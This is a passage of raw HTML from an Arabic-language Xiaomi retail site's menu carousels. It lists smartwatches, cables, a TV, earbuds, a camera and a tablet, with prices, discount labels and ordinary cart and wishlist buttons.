<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('253')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/redmi-watch-3-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/253/2137896-1-500x500h.webp 2x"  width="250" height="250" alt="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" title="ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/redmi-watch-3-black">ساعة شاومي ريدمي Redmi Watch 3 -  تدعم ميزة المكالمات الصوتية عبر البلوتوث - لون اسود</a></div><div class="description">ساعة redmi watch 3 تأتي بمجموعة من الميزات الرائعة التي تجعلها خيارًا ممتازًا للمستخدمين الذين يرغبون في الحصول على ساعة ذكية بأداء مميز وتصميم أنيق، ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>347</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="253"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('253', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('253')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('253')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('91')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/91/099-mi-type-c-1m-red-1-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" title="شاومي كيبل شاحن USB-C مقاس 1متر أحمر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Red">شاومي كيبل شاحن USB-C مقاس 1متر أحمر</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="91"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('91', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('91')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('91')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('72')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/72/099-mi-type-c-1m-5-500x500.webp 2x"  width="250" height="250" alt="شاومي كيبل شاحن USB-C مقاس 1متر أسود" title="شاومي كيبل شاحن USB-C مقاس 1متر أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Type-C-Braided-Cable-1M-Black">شاومي كيبل شاحن USB-C مقاس 1متر أسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>39</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>49</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>34</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="72"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('72', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('72')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('72')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('231')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/099-MI-TV-P1E-86" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/231/099-mi-tv-max-86-7-500x500.webp 2x"  width="250" height="250" alt="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" title="تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-12 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/099-MI-TV-P1E-86">تلفزيون شاومي 86 بوصة، أندرويد ذكي 120هيرتز ،LED UHD ultra 4K، اسود</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>5,299</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>5,999</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>4,608</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="231"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('231', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('231')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('231')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('165')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/165/099-mi-watch-2-lite-blk-1-500x500.webp 2x"  width="250" height="250" alt="ساعة شاومي Redmi Watch 2 Lite / أسود" title="ساعة شاومي Redmi Watch 2 Lite / أسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-44 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Mi-Watch-Lite-black">ساعة شاومي Redmi Watch 2 Lite / أسود</a></div><div class="description">ساعة شاومي لايت&nbsp;بتصميم خارجي مشابه بنسبة كبيرة لتصميم ساعات ابل الذكية الشهيرة، ساعة شاومي لايت مصنوعة من البلاستيك، جسم الساعة يأتي بشكل مربع تق..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>319</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>156</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="165"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('165', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('165')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('165')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('290')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/290/4-3-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-White">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="290"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('290', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('290')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('290')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('118')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Buds-3" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/118/099-mi-buds-3-2-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي Redmi Buds 3 " title="سماعة شاومي Redmi Buds 3 " class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Buds-3">سماعة شاومي Redmi Buds 3 </a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>149</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="118"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('118', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('118')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('118')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('289')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/289/essential-1-500x500.webp 2x"  width="250" height="250" alt="سماعة شاومي" title="سماعة شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Buds4-Lite-Black">سماعة شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>109</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="289"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('289', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('289')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('289')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('138')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/138/alt_04-7-500x500h.webp 2x"  width="250" height="250" alt="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" title="كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-25 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-wireless-outdoor-camera-set">كاميرا مراقبة لاسلكية للاماكن الخارجية تعمل بالبطارية</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>322</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>429</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>280</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="138"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('138', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('138')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-415 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('138')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/New-Arrival"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">وصل حديثاً</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfc68" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfc68"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-424 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">وصل حديثاً</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('410')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-SE-WiFi-8.7-inch-128GB-6GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/409/8-7-se-4g-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" title="تابلت ريدمي باد 8.7 SE اصدار  WiFi بحجم شاشة 8.7 بوصة 128/6 جيجا لون أخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
